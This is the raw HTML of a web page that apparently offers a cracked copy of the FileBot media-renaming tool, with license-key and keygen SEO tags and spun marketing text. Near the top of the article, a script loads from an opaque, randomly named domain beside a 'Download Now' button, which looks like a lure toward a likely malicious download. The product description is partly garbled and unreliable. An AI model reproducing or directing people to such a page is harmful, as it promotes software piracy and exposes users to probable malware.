

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://licenselink.info/filebot-crack/
body_size: 13204
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://licenselink.info/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FileBot 4.9.8 Crack With License Key 2023 Full Free Download</title>
	<meta name="description" content="FileBot Crack is the definitive tool for organizing and renaming movies, TV shows, anime, or music. It’s smart, highly customiza" />
	<link rel="canonical" href="https://licenselink.info/filebot-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FileBot 4.9.8 Crack With License Key 2023 Full Free Download" />
	<meta property="og:description" content="FileBot Crack is the definitive tool for organizing and renaming movies, TV shows, anime, or music. It’s smart, highly customiza" />
	<meta property="og:url" content="https://licenselink.info/filebot-crack/" />
	<meta property="og:site_name" content="Easy To Direct Download Pc Software Full Free" />
	<meta property="article:published_time" content="2022-10-28T00:00:06+00:00" />
	<meta property="article:modified_time" content="2022-10-28T18:19:59+00:00" />
	<meta property="og:image" content="https://i0.wp.com/licenselink.info/wp-content/uploads/2021/02/FileBot-4.9.2-Crack.jpg?fit=220%2C150&ssl=1" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sandy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sandy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://licenselink.info/filebot-crack/#article","isPartOf":{"@id":"https://licenselink.info/filebot-crack/"},"author":{"name":"Sandy","@id":"https://licenselink.info/#/schema/person/7e3731d7c851fd9036781e01257c55a3"},"headline":"FileBot 4.9.8 Crack With License Key 2023 Full Free Download","datePublished":"2022-10-28T00:00:06+00:00","dateModified":"2022-10-28T18:19:59+00:00","mainEntityOfPage":{"@id":"https://licenselink.info/filebot-crack/"},"wordCount":723,"publisher":{"@id":"https://licenselink.info/#/schema/person/7e3731d7c851fd9036781e01257c55a3"},"image":{"@id":"https://licenselink.info/filebot-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/licenselink.info/wp-content/uploads/2021/02/FileBot-4.9.2-Crack.jpg?fit=220%2C150&ssl=1","keywords":["filebot","filebot 2020 crack","filebot 4 9 1 crack","filebot 4 9 1 license key","filebot 4.7.9","filebot 4.7.9 download","filebot 4.8.5 crack","filebot 4.8.5 download","filebot 4.9.3 crack","filebot 4.9.4 crack filebot","filebot 4.9.6 crack","filebot alternative","filebot alternative reddit","filebot crack","filebot crack 4.9.1","filebot crack 4.9.2","filebot crack 4.9.3","FileBot Crack activation key","FileBot Crack activators","FileBot Crack cracked","filebot crack download","FileBot Crack keygen","FileBot Crack keys generator","FileBot Crack license codes","FileBot Crack license numbers","FileBot Crack licensed","filebot crack mac","FileBot Crack patch","FileBot Crack patched","filebot crack reddit","FileBot Crack registered 2022","FileBot Crack registration codes","FileBot Crack registration numbers","FileBot Crack serial key","FileBot Crack serial numbers","FileBot Crack serials","filebot crack windows","filebot crack\"powered by blogger\" filebot","filebot cracked version","filebot docker","filebot download","filebot download artwork","filebot download crack","filebot download free","filebot download limit","filebot download old version","filebot download subtitles","filebot free","filebot free download","filebot free download 2020","filebot free version download","filebot full crack","filebot keygen","filebot license","filebot license crack","filebot license file","filebot license file download","filebot license key","filebot license key free","filebot license key generator","filebot license key reddit","filebot linux","filebot mac download","filebot plex","filebot plex download","filebot portable crack","filebot portable cracked","filebot portable download","filebot serial key","filebot serial number","FileBot\"powered by blogger\""],"articleSection":["Multimedia"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://licenselink.info/filebot-crack/","url":"https://licenselink.info/filebot-crack/","name":"FileBot 4.9.8 Crack With License Key 2023 Full Free Download","isPartOf":{"@id":"https://licenselink.info/#website"},"primaryImageOfPage":{"@id":"https://licenselink.info/filebot-crack/#primaryimage"},"image":{"@id":"https://licenselink.info/filebot-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/licenselink.info/wp-content/uploads/2021/02/FileBot-4.9.2-Crack.jpg?fit=220%2C150&ssl=1","datePublished":"2022-10-28T00:00:06+00:00","dateModified":"2022-10-28T18:19:59+00:00","description":"FileBot Crack is the definitive tool for organizing and renaming movies, TV shows, anime, or music. It’s smart, highly customiza","breadcrumb":{"@id":"https://licenselink.info/filebot-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://licenselink.info/filebot-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://licenselink.info/filebot-crack/#primaryimage","url":"https://i0.wp.com/licenselink.info/wp-content/uploads/2021/02/FileBot-4.9.2-Crack.jpg?fit=220%2C150&ssl=1","contentUrl":"https://i0.wp.com/licenselink.info/wp-content/uploads/2021/02/FileBot-4.9.2-Crack.jpg?fit=220%2C150&ssl=1","width":220,"height":150,"caption":"FileBot 4.9.8 Crack With License Key 2023 Full Free Download"},{"@type":"BreadcrumbList","@id":"https://licenselink.info/filebot-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://licenselink.info/"},{"@type":"ListItem","position":2,"name":"FileBot 4.9.8 Crack With License Key 2023 Full Free Download"}]},{"@type":"WebSite","@id":"https://licenselink.info/#website","url":"https://licenselink.info/","name":"Licenselink","description":"","publisher":{"@id":"https://licenselink.info/#/schema/person/7e3731d7c851fd9036781e01257c55a3"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://licenselink.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://licenselink.info/#/schema/person/7e3731d7c851fd9036781e01257c55a3","name":"Sandy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://licenselink.info/#/schema/person/image/","url":"https://i0.wp.com/licenselink.info/wp-content/uploads/2020/08/cropped-output-onlinepngtools-3.png?fit=382%2C196&ssl=1","contentUrl":"https://i0.wp.com/licenselink.info/wp-content/uploads/2020/08/cropped-output-onlinepngtools-3.png?fit=382%2C196&ssl=1","width":382,"height":196,"caption":"Sandy"},"logo":{"@id":"https://licenselink.info/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Easy To Direct Download Pc Software Full Free &raquo; Feed" href="https://licenselink.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://licenselink.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flicenselink.info%2Ffilebot-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://licenselink.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flicenselink.info%2Ffilebot-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://licenselink.info/wp-content/fonts/114fa45ae1f7500c4cb73530be2ce492.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://licenselink.info/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-title { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=maxwell-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://licenselink.info/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://licenselink.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://licenselink.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://licenselink.info/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://licenselink.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://licenselink.info/wp-json/wp/v2/posts/1469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://licenselink.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://licenselink.info/?p=1469' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/licenselink.info/wp-content/uploads/2020/10/smith-micro-moho-pro-crack.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/licenselink.info/wp-content/uploads/2020/10/smith-micro-moho-pro-crack.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/licenselink.info/wp-content/uploads/2020/10/smith-micro-moho-pro-crack.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/licenselink.info/wp-content/uploads/2020/10/smith-micro-moho-pro-crack.png?fit=225%2C225&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-1469 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://licenselink.info/" class="custom-logo-link" rel="home"><img width="382" height="196" src="https://i0.wp.com/licenselink.info/wp-content/uploads/2020/08/cropped-output-onlinepngtools-3.png?fit=382%2C196&amp;ssl=1" class="custom-logo" alt="Easy To Direct Download Pc Software Full Free" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/licenselink.info/wp-content/uploads/2020/08/cropped-output-onlinepngtools-3.png?w=382&amp;ssl=1 382w, https://i0.wp.com/licenselink.info/wp-content/uploads/2020/08/cropped-output-onlinepngtools-3.png?resize=300%2C154&amp;ssl=1 300w" sizes="(max-width: 382px) 100vw, 382px" /></a>					
			<p class="site-title"><a href="https://licenselink.info/" rel="home">Easy To Direct Download Pc Software Full Free</a></p>

								
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://licenselink.info/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://licenselink.info/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-1862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1862"><a href="https://licenselink.info">Home</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://licenselink.info/category/antivirus/">Antivirus</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-203"><a href="https://licenselink.info/category/software/">Software<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://licenselink.info/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://licenselink.info/category/multimedia/">Multimedia</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://licenselink.info/category/mac/">Mac</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://licenselink.info/category/data-recovery/">Data Recovery</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://licenselink.info/category/graphics/">Graphics</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://licenselink.info/category/drivers/">Drivers</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://licenselink.info/category/utility-tools/">Utility Tools</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://licenselink.info/category/pc-optimizatiom/">PC Optimizatiom</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1469" class="post-1469 post type-post status-publish format-standard has-post-thumbnail hentry category-multimedia tag-filebot tag-filebot-2020-crack tag-filebot-4-9-1-crack tag-filebot-4-9-1-license-key tag-filebot-4-7-9 tag-filebot-4-7-9-download tag-filebot-4-8-5-crack tag-filebot-4-8-5-download tag-filebot-4-9-3-crack tag-filebot-4-9-4-crack-filebot tag-filebot-4-9-6-crack tag-filebot-alternative tag-filebot-alternative-reddit tag-filebot-crack tag-filebot-crack-4-9-1 tag-filebot-crack-4-9-2 tag-filebot-crack-4-9-3 tag-filebot-crack-activation-key tag-filebot-crack-activators tag-filebot-crack-cracked tag-filebot-crack-download tag-filebot-crack-keygen tag-filebot-crack-keys-generator tag-filebot-crack-license-codes tag-filebot-crack-license-numbers tag-filebot-crack-licensed tag-filebot-crack-mac tag-filebot-crack-patch tag-filebot-crack-patched tag-filebot-crack-reddit tag-filebot-crack-registered-2022 tag-filebot-crack-registration-codes tag-filebot-crack-registration-numbers tag-filebot-crack-serial-key tag-filebot-crack-serial-numbers tag-filebot-crack-serials tag-filebot-crack-windows tag-filebot-crackpowered-by-blogger-filebot tag-filebot-cracked-version tag-filebot-docker tag-filebot-download tag-filebot-download-artwork tag-filebot-download-crack tag-filebot-download-free tag-filebot-download-limit tag-filebot-download-old-version tag-filebot-download-subtitles tag-filebot-free tag-filebot-free-download tag-filebot-free-download-2020 tag-filebot-free-version-download tag-filebot-full-crack tag-filebot-keygen tag-filebot-license tag-filebot-license-crack tag-filebot-license-file tag-filebot-license-file-download tag-filebot-license-key tag-filebot-license-key-free tag-filebot-license-key-generator tag-filebot-license-key-reddit tag-filebot-linux tag-filebot-mac-download tag-filebot-plex tag-filebot-plex-download tag-filebot-portable-crack tag-filebot-portable-cracked tag-filebot-portable-download tag-filebot-serial-key tag-filebot-serial-number tag-filebotpowered-by-blogger">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://licenselink.info/filebot-crack/" title="12:00 am" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-28T00:00:06+00:00">October 28, 2022</time></a></span><span class="meta-category"> <a href="https://licenselink.info/category/multimedia/" rel="category tag">Multimedia</a></span></div>
		<h1 class="entry-title">FileBot 4.9.8 Crack With License Key 2023 Full Free Download</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://licenselink.info/author/sehrishhashmi3/" title="View all posts by Sandy" rel="author">Sandy</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/c29a843b4e0b4b60ecfd9f2a9d2e83360f76c6f51768897245-1768897245/?p=528&pg=1050"></script>   
<button class="btn-528" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button></div>
<header class="entry-header">
<h2 class="entry-title" style="text-align: center;">FileBot 4.9.8 Crack With License Key Torrent Free Download</h2>
</header>
<p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="alignnone wp-image-1470 size-full" src="https://i0.wp.com/licenselink.info/wp-content/uploads/2021/02/FileBot-4.9.2-Crack.jpg?resize=220%2C150&#038;ssl=1" alt="FileBot 4.9.8 Crack With License Key 2023 Full Free Download" width="220" height="150" /></p>
<p><a href="https://licenselink.info/filebot-crack/" target="_blank" rel="noopener"><strong>FileBot Crack</strong></a> is the definitive tool for organizing and renaming movies, TV shows, anime, or music. It’s smart, highly customizable, and works. If you are using HTPC software like Plex, Kodi, or Emby, FileBot is a must-have utility!</p>
<h3 style="text-align: center;">FileBot Crack With License Key 2023 Free Download [Updated Version]</h3>
<p>This software is easy to use and you can drag and drop multiple files at once and let it do most of the work for you. FileBot Keygen will download subtitles, automatically recognize TV shows, films, and series names, download relevant information and artwork, and much more. You can also download; Directory Opus Crack Keygen</p>
<p>The app will automatically organize your new files so that your library doesn’t end up the same sad way today. The best part is that Filebot License Key knows the naming conventions that most HTPC front-end applications and media players support, so you can rename files all at once so things are well organized.</p>
<p><strong>FileBot 4.9.8 Crack Mac</strong> will compare your file to TheMovieDB or TheTVDB and then rename it (or move/copy / symbolic link / hard link) exactly how you want it. Everything is possible! If you need help bulk extracting files or inspecting SFV / MD5 / SHA1 / SHA256 files, FileBot will do that too.</p>
<h3>FileBot Cracked Key Features:</h3>
<ul>
<li>FileBot’s flexibility lies in the fact that you have complete control over the nomination process.</li>
<li>You’ll need to merge your files with whatever media server you want to mate with them.</li>
<li>Works with movies, music, and TV shows and supports metadata search.</li>
<li>He will even download his artwork if possible.</li>
<li>Despite all these strengths, Filebot uses a relatively simple user interface.</li>
<li>However, it will take some getting used to making FileBot the best choice for more experienced media users.</li>
